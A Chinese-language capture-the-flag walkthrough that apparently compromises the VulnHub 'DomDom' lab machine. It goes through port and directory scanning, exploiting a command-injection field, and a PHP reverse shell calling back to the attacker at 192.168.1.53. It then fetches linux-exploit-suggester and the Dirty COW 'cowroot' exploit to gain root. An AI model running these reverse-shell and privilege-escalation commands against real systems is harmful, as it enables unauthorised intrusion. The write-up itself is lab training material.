靶机描述
Back to the Top
How well do you understand PHP programs? How familiar are you with Linux misconfigurations? This image will cover advanced Web attacks, out of the box thinking and the latest security vulnerabilities.
Please note that this is capture the flag machine which means it is not real life scenario but will challenge you hard before you can obtain root privileges.
靶机地址
https://www.vulnhub.com/entry/domdom-1,328/
靶机测试
扫描端口
$ nmap -p- -A 1.92 ( https://nmap.org ) at 2023-01-11 09:29 CST
Nmap scan report for 192.168.1.100
Host is up (0.0011s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: DomDom
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.68 seconds
zsh: segmentation fault nmap -p- -A 192.168.1.100 -oA dom开放80端口
目录扫描
python .\dirsearch.py -u "http://192.168.1.100/" --extensions extensions
访问网站目录
命令执行漏洞
登录抓包重放,发现命令执行漏洞

cmd=id

nc反弹shell
nc -lnvp 9001php -r '$sock=fsockopen("192.168.1.53",9001);exec("/bin/sh -i <&3 >&3 2>&3");'
切换交互shell
python3 -c 'import pty;pty.spawn("/bin/bash")'

解决shell乱码问题,这个问题试了好久,kali上的默认shell是zsh
所以,我们先切换shell
bash然后nc监听
nc -lnvp 9001之后反弹shell
php -r '$sock=fsockopen("192.168.1.53",9001);exec("/bin/sh -i <&3 >&3 2>&3");'再然后获得交互shell
python3 -c 'import pty;pty.spawn("/bin/bash")'然后Ctrl+Z,把shell放到后台,在执行
stty -echo raw最后fg调出后来任务,回车得到无乱码的交互式shell。
提权
本机开启个web服务,让靶机下载提权检测脚本
└─$ python3 -m http.server 80 wget http://192.168.1.53/linux-exploit-suggester.shchmod +x linux-exploit-suggester.sh./linux-exploit-suggester.sh
直接脏牛提权
下载提权脚本,编译执行
https://github.com/cryptopuzzle/cowroot
wget http://192.168.1.53/cowroot.cgcc cowroot.c -o cowroot -pthread./cowroot

查找特殊权限的文件
getcap -r / 2>/dev/null
打包用户 domom 目录
tar -cvf domom.tar /home/domom查看root密码

登录root用户


古有一言腰相印,谁教他、满箧婴鳞疏。